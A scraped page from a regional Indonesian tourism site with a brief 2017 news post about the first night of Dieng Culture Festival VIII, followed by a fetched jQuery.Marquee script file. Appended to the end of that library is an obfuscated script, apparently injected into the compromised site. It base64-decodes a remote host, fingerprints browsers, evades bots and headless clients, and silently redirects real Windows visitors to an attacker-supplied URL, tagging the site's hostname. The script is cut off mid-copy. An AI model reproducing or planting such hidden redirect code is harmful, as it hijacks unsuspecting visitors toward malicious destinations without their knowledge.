				<img width="4096" height="2304" src="https://budparbanjarnegara.com/wp-content/uploads/2017/08/P_20170804_222626.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://budparbanjarnegara.com/wp-content/uploads/2017/08/P_20170804_222626.jpg 4096w, https://budparbanjarnegara.com/wp-content/uploads/2017/08/P_20170804_222626-690x388.jpg 690w, https://budparbanjarnegara.com/wp-content/uploads/2017/08/P_20170804_222626-768x432.jpg 768w, https://budparbanjarnegara.com/wp-content/uploads/2017/08/P_20170804_222626-1024x576.jpg 1024w" sizes="(max-width: 4096px) 100vw, 4096px" />			</div><!-- .post-thumbnail -->
		                <div class="elements-wrapper">
                    <ul class="post-categories"><li class="cat-item cat-22"><a href="https://budparbanjarnegara.com/category/budaya/" rel="category tag">budaya</a></li><li class="cat-item cat-21"><a href="https://budparbanjarnegara.com/category/dieng/" rel="category tag">Dieng</a></li></ul><h1 class="entry-title"itemprop='name'>Ribuan Pengunjung Menghadiri Malam Pertama Dieng Culture Festival 2017</h1>                                <div class="entry-meta">
                                    <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/adisusatya/">adisusatya</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2017/08/04/ribuan-pengunjung-menghadiri-malam-pertama-dieng-culture-festival-2017/" rel="bookmark"><time class="entry-date published" datetime="2017-08-04T23:35:33+07:00">August 4, 2017</time><time class="updated" datetime="2017-08-05T05:41:26+07:00">August 5, 2017</time></a></span><span class="post-comment far fa-comment">1</span><span class="read-time fas fa-clock">1 mins</span>                                </div><!-- .entry-meta -->
                                            </div>
            </header><!-- .entry-header -->
        		<div itemprop='articleBody' class="entry-content">
			<p><a href="http://budparbanjarnegara.com/2017/08/05/ribuan-pengunjung-menghadiri-malam-pertama-dieng-culture-festival-2017/p_20170804_222626/" rel="attachment wp-att-6025"><img decoding="async" class="alignleft size-thumbnail wp-image-6025" src="http://budparbanjarnegara.com/wp-content/uploads/2017/08/P_20170804_222626-152x152.jpg" alt="" width="152" height="152" /></a>Jazz Atas Awan masih menjadi daya tarik tersendiri bagi para wisatawan. Malam pertama penyelenggaraan Dieng Culture Festival VIII Tahun 2017 dihadiri oleh ribuah wisatawan. Hampir sebagian besar merupakan wisatawan dari luar daerah, seperti Jogjakarta dan Jakarta.</p>
<p><span id="more-6023"></span>Dengan menghadirkan artis ibu kota ANJI, gelaran malam pertama jazz atas awan masih menjadi magnet tersendiri bagi para wisatawan. Panitia penyelenggara telah mempersiapkan event ini dengan baik. Pengerahan personil keamanan dari berbagai lapisan, seperti Polisi, TNI, Satpol PP, Dinas Perhubungan, Sencom, Banser, Linmas dan Tanker, merupakan upaya dari Panitia Penyelenggara untuk memberikan rasa aman bagi wisatawan dan suksesnya penyelenggaraan.</p>
<p>Besok pagi sabtu 5 Agustus 2017 dengan event jalan sehat, memberikan kesempatan bagi para wisatawan untuk berkeliling menikmati indahnya panorama kawasan dataran tinggi dieng. Sampai ketemu di Jalan Sehat Dieng Culture Festival VIII Tahun 2017.</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://budparbanjarnegara.com/2017/08/04/gelar-event-dcf-dieng-culture-festival-viii/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">GELAR EVENT  DCF (DIENG CULTURE FESTIVAL VIII)</span></a></div><div class="nav-next"><a href="https://budparbanjarnegara.com/2017/08/05/anji-hipnotis-pengunjung-dieng-cultur-festival-2017/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">ANJI , HIPNOTIS PENGUNJUNG DIENG CULTUR FESTIVAL 2017</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area news-event-card">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/08/04/ribuan-pengunjung-menghadiri-malam-pertama-dieng-culture-festival-2017/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://budparbanjarnegara.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6023' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-6023 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="news-event-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-9056" class="news-event-card post-9056 post type-post status-publish format-standard has-post-thumbnail hentry category-dieng category-objek-wisata-favorit category-wisata">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1800" height="1013" src="https://budparbanjarnegara.com/wp-content/uploads/2025/03/de-qiano.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://budparbanjarnegara.com/wp-content/uploads/2025/03/de-qiano.jpg 1800w, https://budparbanjarnegara.com/wp-content/uploads/2025/03/de-qiano-690x388.jpg 690w, https://budparbanjarnegara.com/wp-content/uploads/2025/03/de-qiano-1024x576.jpg 1024w, https://budparbanjarnegara.com/wp-content/uploads/2025/03/de-qiano-768x432.jpg 768w, https://budparbanjarnegara.com/wp-content/uploads/2025/03/de-qiano-1536x864.jpg 1536w" sizes="(max-width: 1800px) 100vw, 1800px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://budparbanjarnegara.com/2025/03/17/dqiano-hot-spring-waterpark-surga-air-hangat-di-tengah-keindahan-dataran-tinggi-dieng/">D’Qiano Hot Spring Waterpark: Surga Air Hangat di Tengah Keindahan Dataran Tinggi Dieng</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/admin/">admin</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2025/03/17/dqiano-hot-spring-waterpark-surga-air-hangat-di-tengah-keindahan-dataran-tinggi-dieng/" rel="bookmark"><time class="entry-date published" datetime="2025-03-17T09:47:04+07:00">March 17, 2025</time><time class="updated" datetime="2025-03-17T09:58:38+07:00">March 17, 2025</time></a></span><span class="post-comment far fa-comment">0</span>                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-8876" class="news-event-card post-8876 post type-post status-publish format-standard has-post-thumbnail hentry category-dieng">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="822" height="463" src="https://budparbanjarnegara.com/wp-content/uploads/2024/07/fenomena-embun-es-dieng.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://budparbanjarnegara.com/wp-content/uploads/2024/07/fenomena-embun-es-dieng.jpg 822w, https://budparbanjarnegara.com/wp-content/uploads/2024/07/fenomena-embun-es-dieng-690x389.jpg 690w, https://budparbanjarnegara.com/wp-content/uploads/2024/07/fenomena-embun-es-dieng-768x433.jpg 768w" sizes="auto, (max-width: 822px) 100vw, 822px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://budparbanjarnegara.com/2024/07/10/juli-agustus-puncak-fenomena-embun-es-dieng-apa-penyebabnya/">Juli Agustus, Puncak Fenomena Embun Es Dieng, Apa Penyebabnya?</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/admin/">admin</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2024/07/10/juli-agustus-puncak-fenomena-embun-es-dieng-apa-penyebabnya/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-10T06:35:20+07:00">July 10, 2024</time></a></span><span class="post-comment far fa-comment">0</span>                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-8880" class="news-event-card post-8880 post type-post status-publish format-standard has-post-thumbnail hentry category-budaya category-dieng category-trending-topic">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="800" height="531" src="https://budparbanjarnegara.com/wp-content/uploads/2024/07/Dieng_Culture_Festival.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://budparbanjarnegara.com/wp-content/uploads/2024/07/Dieng_Culture_Festival.jpg 800w, https://budparbanjarnegara.com/wp-content/uploads/2024/07/Dieng_Culture_Festival-690x458.jpg 690w, https://budparbanjarnegara.com/wp-content/uploads/2024/07/Dieng_Culture_Festival-768x510.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://budparbanjarnegara.com/2024/07/10/inilah-ragam-acara-dieng-culture-festival-xiv-2024/">Inilah Ragam Acara Dieng Culture Festival XIV 2024</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/admin/">admin</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2024/07/10/inilah-ragam-acara-dieng-culture-festival-xiv-2024/" rel="bookmark"><time class="entry-date published" datetime="2024-07-10T01:46:49+07:00">July 10, 2024</time><time class="updated" datetime="2024-07-10T06:47:47+07:00">July 10, 2024</time></a></span><span class="post-comment far fa-comment">0</span>                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-8861" class="news-event-card post-8861 post type-post status-publish format-standard has-post-thumbnail hentry category-dieng category-event-wisata-favorit">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="700" height="393" src="https://budparbanjarnegara.com/wp-content/uploads/2023/07/Festival-Lampion-di-Dieng-Culture-Festival.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://budparbanjarnegara.com/wp-content/uploads/2023/07/Festival-Lampion-di-Dieng-Culture-Festival.jpg 700w, https://budparbanjarnegara.com/wp-content/uploads/2023/07/Festival-Lampion-di-Dieng-Culture-Festival-690x387.jpg 690w" sizes="auto, (max-width: 700px) 100vw, 700px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://budparbanjarnegara.com/2023/07/19/dieng-culture-festival-2023-akan-digelar-25-27-agustus-2023/">Dieng Culture Festival 2023 Akan Digelar 25-27 Agustus 2023</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/admin/">admin</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2023/07/19/dieng-culture-festival-2023-akan-digelar-25-27-agustus-2023/" rel="bookmark"><time class="entry-date published" datetime="2023-07-19T11:54:59+07:00">July 19, 2023</time><time class="updated" datetime="2023-07-19T11:19:31+07:00">July 19, 2023</time></a></span><span class="post-comment far fa-comment">0</span>                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    							</div>
						</div>
						<div class="secondary-sidebar">
							
<aside id="secondary" class="widget-area">
	<section id="text-3" class="widget widget_text">			<div class="textwidget"><!-- SCRIPT EMBED VIDEO DISINI -->
<iframe width="100%" src="https://www.youtube.com/embed/h2nl82rVXqo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>

<hr />

<iframe width="100%" src="https://www.youtube.com/embed/gk-1FDe9Pw0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>



</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title"><span>Paket Wisata</span></h2>			<div class="textwidget"><a href="http://budparbanjarnegara.com/pariwisata/paket-wisata/">
<img src="http://budparbanjarnegara.com/wp-content/uploads/2016/02/bannerpaketwisata.jpg" style="width:100%!important; height:auto!important; margin-bottom:20px;"/>
</a></div>
		</section><section id="linkcat-2" class="widget widget_links"><h2 class="widget-title"><span>Website Terkait</span></h2>
	<ul class='xoxo blogroll'>
<li><a href="http://festivalserayu.com/" title="Festival Serayu Banjarnegara2013">Festival serayu Banjarnegara</a></li>
<li><a href="http://www.banjarnegarakab.go.id/">Kabupaten Banjarnegara</a></li>
<li><a href="http://www.pesonadieng.com/" title="Sebuah blog yang   menyajikan informasi pariwisata di Dieng">Pesona Dieng</a></li>
<li><a href="http://tour.seru.com" title="Menyajikan informasi paket berwisata ke Dieng, live in desa wisata dsb">tour seru</a></li>
<li><a href="http://wisatadieng.com" rel="noopener" target="_blank">Wisata Dieng</a></li>

	</ul>
</section>
</aside><!-- #secondary -->						</div>
					</div>
				</div>
			</main><!-- #main -->
		</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-boxed--layout">
            <div class="news-event-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
              <div class="bottom-inner-wrapper">
                  <div class="bottom-menu">
                           </div>
                 <div class="site-info">
            News Event - Modern WordPress Theme. Developed by. <a href="https://blazethemes.com/">Blaze Themes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	            <div class="blaze-switcher-button">
                <div class="blaze-switcher-button-inner-left"></div>
                <div class="blaze-switcher-button-inner"></div>
            </div>
                <div id="news-event-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fa-solid fa-angle-up"></i></span>
        </div><!-- #news-event-scroll-to-top -->
    </div><!-- #page -->

<script src="https://budparbanjarnegara.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4" id="wpblog-post-layouts-public-script-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","_wpnonce":"f88da38ca5"};
</script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/navigation.js?ver=1.0.1" id="news-event-navigation-js" defer data-wp-strategy="defer"></script>
<script id="news-event-theme-js-extra">
var newsEventObject = {"_wpnonce":"ee0891185e","ajaxUrl":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","stt":{"desktop":true,"tablet":true,"mobile":false},"is_customizer":"","isSingle":"1","isPage":""};
</script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/theme.js?ver=1.0.1" id="news-event-theme-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0
body_size: 5180
content:
/**
 * jQuery.marquee - scrolling text like old marquee element
 * @author Aamir Afridi - aamirafridi(at)gmail(dot)com / http://aamirafridi.com/jquery/jquery-marquee-plugin
 */
(function($){$.fn.marquee=function(options){return this.each(function(){var o=$.extend({},$.fn.marquee.defaults,options),$this=$(this),$marqueeWrapper,containerWidth,animationCss,verticalDir,elWidth,loopCount=3,playState='animation-play-state',css3AnimationIsSupported=!1,_prefixedEvent=function(element,type,callback){var pfx=["webkit","moz","MS","o",""];for(var p=0;p<pfx.length;p++){if(!pfx[p])type=type.toLowerCase();element.addEventListener(pfx[p]+type,callback,!1)}},_objToString=function(obj){var tabjson=[];for(var p in obj){if(obj.hasOwnProperty(p)){tabjson.push(p+':'+obj[p])}}
tabjson.push();return'{'+tabjson.join(',')+'}'},_startAnimationWithDelay=function(){$this.timer=setTimeout(animate,o.delayBeforeStart)},methods={pause:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,'paused')}else{if($.fn.pause){$marqueeWrapper.pause()}}
$this.data('runningStatus','paused');$this.trigger('paused')},resume:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,'running')}else{if($.fn.resume){$marqueeWrapper.resume()}}
$this.data('runningStatus','resumed');$this.trigger('resumed')},toggle:function(){methods[$this.data('runningStatus')=='resumed'?'pause':'resume']()},destroy:function(){clearTimeout($this.timer);$this.find("*").addBack().off();$this.html($this.find('.js-marquee:first').html())}};if(typeof options==='string'){if($.isFunction(methods[options])){if(!$marqueeWrapper){$marqueeWrapper=$this.find('.js-marquee-wrapper')}
if($this.data('css3AnimationIsSupported')===!0){css3AnimationIsSupported=!0}
methods[options]()}
return}
var dataAttributes={},attr;$.each(o,function(key,value){attr=$this.attr('data-'+key);if(typeof attr!=='undefined'){switch(attr){case 'true':attr=!0;break;case 'false':attr=!1;break}
o[key]=attr}});if(o.speed){o.duration=parseInt($this.width(),10)/o.speed*1000}
verticalDir=o.direction=='up'||o.direction=='down';o.gap=o.duplicated?parseInt(o.gap):0;$this.wrapInner('<div class="js-marquee"></div>');var $el=$this.find('.js-marquee').css({'margin-right':o.gap,'float':'left'});if(o.duplicated){$el.clone(!0).appendTo($this)}
$this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');$marqueeWrapper=$this.find('.js-marquee-wrapper');if(verticalDir){var containerHeight=$this.height();$marqueeWrapper.removeAttr('style');$this.height(containerHeight);$this.find('.js-marquee').css({'float':'none','margin-bottom':o.gap,'margin-right':0});if(o.duplicated)$this.find('.js-marquee:last').css({'margin-bottom':0});var elHeight=$this.find('.js-marquee:first').height()+o.gap;if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;o.duration=(parseInt(elHeight,10)/parseInt(containerHeight,10))*o.duration}else{o.duration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration}}else{elWidth=$this.find('.js-marquee:first').width()+o.gap;containerWidth=$this.width();if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;o.duration=(parseInt(elWidth,10)/parseInt(containerWidth,10))*o.duration}else{o.duration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration}}
if(o.duplicated){o.duration=o.duration/2}
if(o.allowCss3Support){var
elm=document.body||document.createElement('div'),animationName='marqueeAnimation-'+Math.floor(Math.random()*10000000),domPrefixes='Webkit Moz O ms Khtml'.split(' '),animationString='animation',animationCss3Str='',keyframeString='';if(elm.style.animation!==undefined){keyframeString='@keyframes '+animationName+' ';css3AnimationIsSupported=!0}
if(css3AnimationIsSupported===!1){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){var prefix='-'+domPrefixes[i].toLowerCase()+'-';animationString=prefix+animationString;playState=prefix+playState;keyframeString='@'+prefix+'keyframes '+animationName+' ';css3AnimationIsSupported=!0;break}}}
if(css3AnimationIsSupported){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s infinite '+o.css3easing;$this.data('css3AnimationIsSupported',!0)}}
var _rePositionVertically=function(){$marqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+elHeight+'px')+')')},_rePositionHorizontally=function(){$marqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+elWidth+'px')+')')};if(o.duplicated){if(verticalDir){if(o.startVisible){$marqueeWrapper.css('transform','translateY(0)')}else{$marqueeWrapper.css('transform','translateY('+(o.direction=='up'?containerHeight+'px':'-'+((elHeight*2)-o.gap)+'px')+')')}}else{if(o.startVisible){$marqueeWrapper.css('transform','translateX(0)')}else{$marqueeWrapper.css('transform','translateX('+(o.direction=='left'?containerWidth+'px':'-'+((elWidth*2)-o.gap)+'px')+')')}}
if(!o.startVisible){loopCount=1}}else if(o.startVisible){loopCount=2}else{if(verticalDir){_rePositionVertically()}else{_rePositionHorizontally()}}
var animate=function(){if(o.duplicated){if(loopCount===1){o._originalDuration=o.duration;if(verticalDir){o.duration=o.direction=='up'?o.duration+(containerHeight/((elHeight)/o.duration)):o.duration*2}else{o.duration=o.direction=='left'?o.duration+(containerWidth/((elWidth)/o.duration)):o.duration*2}
if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing}
loopCount++}
else if(loopCount===2){o.duration=o._originalDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing}
loopCount++}}
if(verticalDir){if(o.duplicated){if(loopCount>2){$marqueeWrapper.css('transform','translateY('+(o.direction=='up'?0:'-'+elHeight+'px')+')')}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':0)+')'}}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing}
animationCss={'transform':'translateY('+(o.direction=='up'?'-'+elHeight+'px':containerHeight+'px')+')'};loopCount++}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing}
_rePositionVertically()}}else{_rePositionVertically();animationCss={'transform':'translateY('+(o.direction=='up'?'-'+($marqueeWrapper.height())+'px':containerHeight+'px')+')'}}}else{if(o.duplicated){if(loopCount>2){$marqueeWrapper.css('transform','translateX('+(o.direction=='left'?0:'-'+elWidth+'px')+')')}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':0)+')'}}else if(o.startVisible){if(loopCount===2){if(animationCss3Str){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s '+o.css3easing}
animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'};loopCount++}else if(loopCount===3){o.duration=o._completeDuration;if(animationCss3Str){animationName=animationName+'0';keyframeString=$.trim(keyframeString)+'0 ';animationCss3Str=animationName+' '+o.duration/1000+'s 0s infinite '+o.css3easing}
_rePositionHorizontally()}}else{_rePositionHorizontally();animationCss={'transform':'translateX('+(o.direction=='left'?'-'+elWidth+'px':containerWidth+'px')+')'}}}
$this.trigger('beforeStarting');if(css3AnimationIsSupported){$marqueeWrapper.css(animationString,animationCss3Str);var keyframeCss=keyframeString+' { 100%  '+_objToString(animationCss)+'}',$styles=$marqueeWrapper.find('style');if($styles.length!==0){$styles.filter(":last").html(keyframeCss)}else{$('head').append('<style>'+keyframeCss+'</style>')}
_prefixedEvent($marqueeWrapper[0],"AnimationIteration",function(){$this.trigger('finished')});_prefixedEvent($marqueeWrapper[0],"AnimationEnd",function(){animate();$this.trigger('finished')})}else{$marqueeWrapper.animate(animationCss,o.duration,o.easing,function(){$this.trigger('finished');if(o.pauseOnCycle){_startAnimationWithDelay()}else{animate()}})}
$this.data('runningStatus','resumed')};$this.on('pause',methods.pause);$this.on('resume',methods.resume);if(o.pauseOnHover){$this.on('mouseenter',methods.pause);$this.on('mouseleave',methods.resume)}
if(css3AnimationIsSupported&&o.allowCss3Support){animate()}else{_startAnimationWithDelay()}})};$.fn.marquee.defaults={allowCss3Support:!0,css3easing:'linear',easing:'linear',delayBeforeStart:1000,direction:'left',duplicated:!1,duration:5000,speed:0,gap:20,pauseOnCycle:!1,pauseOnHover:!1,startVisible:!1}})(jQuery);
!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new 